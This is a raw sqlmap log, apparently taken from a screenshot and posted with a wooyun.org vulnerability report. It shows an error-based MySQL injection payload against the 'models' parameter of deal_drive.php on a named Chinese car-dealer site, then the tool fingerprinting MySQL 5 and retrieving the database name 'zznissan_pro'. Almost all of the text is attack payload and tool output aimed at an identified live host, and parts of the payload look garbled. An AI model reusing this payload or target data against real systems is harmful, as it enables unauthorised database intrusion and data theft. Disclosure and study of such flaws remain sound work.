 could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART #1* (URI)
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: http://anhui.zznissan.com.cn:80/deal_drive.php?height=350;width=560
&jxs=141&models=-7513 OR 1 GROUP BY CONCAT(0x717a706b71,(SELECT (CASE WHEN (5867
=5867) THEN 1 ELSE 0 END)),0x7171786a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#),concat
(concat(CHAR(52),CHAR(67),CHAR(117),CHAR(117),CHAR(85),CHAR(118),CHAR(48),CHAR(6
9),CHAR(101),CHAR(49),CHAR(55)),floor(rand()2))x from (select 1 union select 2)a
group by x limit 1))
---
[08:28:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[08:28:58] [INFO] fetching current database
[08:28:59] [WARNING] reflective value(s) found and filtering out
[08:28:59] [INFO] retrieved: zznissan_pro
current database: 'zznissan_pro'
[08:28:59] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\anhui.zznissan.com.cn'
www.wooyun.org